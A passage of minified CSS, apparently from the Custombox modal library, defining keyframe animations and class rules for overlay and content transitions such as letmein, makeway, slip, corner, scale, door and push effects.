letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}.custombox-letmein.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:letmeinTopOverlay;animation-name:letmeinTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:letmeinBottomOverlay;animation-name:letmeinBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:letmeinLeftOverlay;animation-name:letmeinLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:letmeinRightOverlay;animation-name:letmeinRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:letmeinOutTopOverlay;animation-name:letmeinOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:letmeinOutBottomOverlay;animation-name:letmeinOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:letmeinOutLeftOverlay;animation-name:letmeinOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:letmeinOutRightOverlay;animation-name:letmeinOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@-webkit-keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-makeway.custombox-overlay{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-overlay.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-overlay.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-container.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.custombox-slip.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@-webkit-keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@-webkit-keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@-webkit-keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}.custombox-corner.custombox-overlay.custombox-open{-webkit-animation-name:cornerInOverlay;animation-name:cornerInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-overlay.custombox-close{-webkit-animation-name:cornerOutOverlay;animation-name:cornerOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-open{-webkit-animation-name:cornerInContent;animation-name:cornerInContent;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-close{-webkit-animation-name:cornerOutContent;animation-name:cornerOutContent;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@-webkit-keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}@keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}.custombox-scale.custombox-overlay.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-overlay.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@-webkit-keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}@keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}.custombox-door.custombox-overlay.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-overlay.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) 